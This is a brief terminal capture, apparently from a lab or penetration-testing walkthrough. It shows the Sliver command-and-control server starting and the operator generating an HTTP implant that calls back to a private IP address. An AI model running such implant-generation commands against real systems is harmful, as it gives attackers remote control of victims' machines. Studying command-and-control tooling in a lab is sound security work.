 root@attack:/opt/sliver# sliver-server
Sliver  Copyright (C) 2022  Bishop Fox
This program comes with ABSOLUTELY NO WARRANTY; for details type 'licenses'.
This is free software, and you are welcome to redistribute it
under certain conditions; type 'licenses' for details.
Unpacking assets ...
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain first strike
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate --http 192.168.182.128 --save /opt/sliver